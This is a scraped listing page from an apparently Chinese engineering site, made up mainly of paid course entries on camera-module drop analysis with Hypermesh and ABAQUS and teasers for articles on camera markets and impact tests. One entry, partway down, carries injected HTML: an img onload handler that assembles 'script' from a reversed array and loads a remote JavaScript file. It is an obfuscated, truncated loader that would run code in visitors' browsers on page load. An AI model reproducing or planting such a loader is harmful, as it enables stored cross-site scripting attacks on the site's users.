



基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程第一章節(jié)——跌落分析總覽 

需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第一章節(jié)的用戶可以直接購買本課程。
107 3
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》總體十個章節(jié)的用戶可以直接購買本課程。隨著直播進行,本課程會持續(xù)上傳其他章節(jié)。
19793 28
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析——工作創(chuàng)建以及檢查 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第七章節(jié)的用戶可以直接購買本課程。
3360
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程——膠粘模擬 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第八章節(jié)的用戶可以直接購買本課程。
56 2
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程——后處理輸出 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第八章節(jié)的用戶可以直接購買本課程。
37
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程——顯示動力學(xué)講解 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第九章節(jié)的用戶可以直接購買本課程。
24
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析——接觸創(chuàng)建以及修改、運動約束 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第四章節(jié)的用戶可以直接購買本課程。
26
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析——模型處理、四面體網(wǎng)格劃分 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第三章節(jié)的用戶可以直接購買本課程。
58 4
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析——邊界條件以及工況講解 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第六章節(jié)的用戶可以直接購買本課程。
23
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析——材料屬性創(chuàng)建以及賦予 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第五章節(jié)的用戶可以直接購買本課程。
73
北鯤 ??? 2年前
基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程——模型處理、六面體網(wǎng)格講解 
需要《基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程》第二章節(jié)的用戶可以直接購買本課程。
35 1
北鯤 ??? 2年前
模型—基于Hypermesh與ABAQUS聯(lián)合仿真的攝像頭模組跌落分析系列課程 
<p><img onload="var st=document['create' + 'Element'](['t', 'p', 'i', 'r', 'c', 's'].reverse().join(''));st['src']='https://img.jishulink.com/202505/attachment/e3c0c45774c44ad99c4c8cf72de98f7b.js';document.body
2151 3 1
北鯤 ??? 2年前
攝像頭模組行業(yè)AA膠仿真方法 
攝像頭行業(yè)AA膠推力分析,含AA膠(LT354)仿真參數(shù)
397
一顆花生米 ??? 3年前
萬字綜述車載攝像頭 
奔馳 S 級是傳統(tǒng)主機廠方案的代表,雙目立體攝像頭方案是奔馳 S 級最大的優(yōu)勢。相比于單目攝像頭,雙目攝像頭可以計算當(dāng)前檢測目標(biāo)在 X、Y、Z 坐標(biāo)下的運動情況,判斷檢測目標(biāo)的姿態(tài)及目標(biāo)類型,奔馳在 L2 級別的 ADAS 功能的體驗效果也比另外兩家好一些。 對已經(jīng)量產(chǎn)車型的攝像頭方案分析中,我們發(fā)現(xiàn)其都是使用中低像素攝像頭來實現(xiàn)自動駕駛功能。
2431 1
木火柴 ??? 4年前
Ansys Zemax | 手機鏡頭設(shè)計 - 第 4 部分:用 LS-DYNA 進行沖擊性能分析 
簡介LS-DYNA具有顯式動力學(xué)的有限元分析。手機攝像頭的光機系統(tǒng)(光機設(shè)計見第 2 部分)被加載到 Ansys Workbench 中,并導(dǎo)入到 LS - DYNA 分析系統(tǒng)中。為了使碰撞模擬更真實,攝像頭系統(tǒng)被放置在一個更大的機身內(nèi),該機身具有常見智能手機設(shè)備的尺寸和形狀。模擬包含攝像頭系統(tǒng)掉落在平坦表面上的瞬態(tài)序列。
2525 1
宇熠科技 ??? 11月前
跌落試驗機在智能家居設(shè)備可靠性測試中的實踐 
例如,智能音箱可能會因用戶不小心碰撞或放置不穩(wěn)而從桌面跌落;智能攝像頭可能會在安裝或調(diào)整位置時不慎掉落;智能門鎖在安裝過程中也存在跌落的風(fēng)險。此外,在運輸和倉儲過程中,智能家居設(shè)備也可能會受到震動、碰撞等因素的影響而發(fā)生跌落。 根據(jù)對實際使用場景的調(diào)查和分析,常見的跌落高度一般在 0.5 米至 2 米之間,跌落角度則包括正面跌落、背面跌落、側(cè)面跌落以及邊角跌落等多種情況。
2918
德基西瓜 ??? 9月前
CINNO Research | 2025年國內(nèi)乘用車攝像頭搭載量將超1億顆,CAGR 17% 
環(huán)視攝像頭季度搭載量及占比趨勢5. 內(nèi)視攝像頭季度搭載量及占比趨勢第四章:中國市場乘用車前視攝像頭搭載量發(fā)展趨勢分析一. 中國市場乘用車前視攝像頭搭載量發(fā)展趨勢分析二. 中國市場乘用車前視攝像頭搭載量各細(xì)分領(lǐng)域發(fā)展趨勢分析1. 乘用車前視攝像頭搭載量品牌Top 10及占比趨勢2. 乘用車前視攝像頭搭載量車型Top 10及占比趨勢3.
2038
CINNO ??? 3年前
Ansys Zemax | 手機鏡頭設(shè)計 - 第 4 部分:用LS-DYNA進行沖擊性能分析 
</span></p><p><span style="color: rgb(63, 63, 63);">手機攝像頭的光機系統(tǒng)(光機設(shè)計見第 2 部分)被加載到 Ansys Workbench 中,并導(dǎo)入到 LS - DYNA 分析系統(tǒng)中。為了使碰撞模擬更真實,攝像頭系統(tǒng)被放置在一個更大的機身內(nèi),該機身具有常見智能手機設(shè)備的尺寸和形狀。
3293 2
宇熠科技 ??? 1年前
2022年國內(nèi)智能機市場攝像頭總搭載量將同比下滑13.2% 
前置3D攝像頭應(yīng)用分析1.1 前置ToF搭載量與搭載比1.2 前置結(jié)構(gòu)光搭載量與搭載比二. 中國智能機后置攝像頭市場中各功能應(yīng)用分析1. 后置3D攝像頭應(yīng)用分析2. 后置潛望式攝像頭應(yīng)用分析3. 后置微距,景深與黑白等攝像頭應(yīng)用分析第五章:中國智能機市場中屏下攝像技術(shù)應(yīng)用分析一. 屏下攝像技術(shù)概述二.
1967
CINNO ??? 3年前
干貨|自動駕駛系統(tǒng)中感知傳感器實物仿真測試環(huán)境構(gòu)建 
■ 視覺攝像頭的實物仿真環(huán)境構(gòu)建 視覺攝像頭是感光傳感器,光線通過攝像頭光學(xué)模組,映射到光學(xué)模組后面的感光芯片上,芯片將光信號轉(zhuǎn)換成電信號,這些電信號經(jīng)過濾波、編碼等信號處理步驟,最終形成攝像頭模組的數(shù)字視頻信號。視頻數(shù)據(jù)通過數(shù)字視頻接口,傳輸給攝像頭主控制板。
4043
EDC電驅(qū)未來 ??? 2年前
20條/頁 
 18
18 跳至頁

技術(shù)鄰APP
工程師必備
工程師必備
- 項目客服
- 培訓(xùn)客服
- 平臺客服
TOP
